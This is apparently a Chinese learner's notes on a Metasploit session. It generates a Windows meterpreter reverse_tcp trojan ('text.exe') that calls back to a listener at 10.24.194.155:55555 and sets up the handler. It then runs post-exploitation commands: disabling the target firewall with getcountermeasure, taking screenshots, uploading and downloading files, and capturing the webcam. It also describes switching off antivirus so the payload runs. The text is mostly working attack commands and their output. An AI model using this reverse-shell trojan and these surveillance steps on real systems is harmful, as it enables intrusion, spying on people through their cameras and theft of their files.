msfpayload windows/meterpreter/reverse_tcp LHOST=10.24.194.155 LPORT=55555 X >text.exe

生成一个text.exe的木马文件

msf > use exploit/multi/handler

使用handler这个模块

msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp

使用这个shellcode

LHOST :10.24.194.155

LPORT :55555

这里填生成木马的ip 和端口

expload

先执行msf,在执行木马

由于开了360,开始就查杀了,添加信任后还是没用,然后就把360关了,再次打开,返回了个 已杀死 一脸懵逼的我。。

之后的命令。。。用help看吧。。。

把防火墙 360 都关了之后,成功了,啊哈,



meterpreter > getuid

Server username: JINC\asus

查看权限

>ps 查看进程,由于太多就不放这了

meterpreter > sysinfo 查看基本信息

Computer : JINC

OS : Windows 8 (Build 9200).

Architecture : x64 (Current Process is WOW64)

System Language : zh_CN

Meterpreter : x86/win32

meterpreter > idletime 查看目标系统的闲置时间

User has been idle for: 0 secs





>run getcountermeasure 查看目标防火墙

>run getcountermeasure -d -k 关闭防火墙

我是关闭之后才成功的。。所以。。。。。。。。

meterpreter > screenshot 远程主机截图 ,图片放在root 下

Screenshot saved to: /root/bcQCpPTR.jpeg

meterpreter > upload /root/bcQCpPTR.jpeg -r d:\\ 上传本机文件到目标机 (-r 指定目录)

[*] uploading : /root/bcQCpPTR.jpeg -> d://

[*] uploaded : /root/bcQCpPTR.jpeg -> d://\bcQCpPTR.jpeg

meterpreter > search -d d:// -f bcQCpPTR.jpeg 查询指定文件

meterpreter > download d:\\bcQCpPTR.jpeg -r /root 从目标机下载文件到本机

[*] downloading: d:\bcQCpPTR.jpeg -> /root/bcQCpPTR.jpeg

[*] downloaded : d:\bcQCpPTR.jpeg -> /root/bcQCpPTR.jpeg

meterpreter > webcam_list 查看目标机摄像头

1: USB Camera

meterpreter > webcam_snap 打开

下课了,就先到这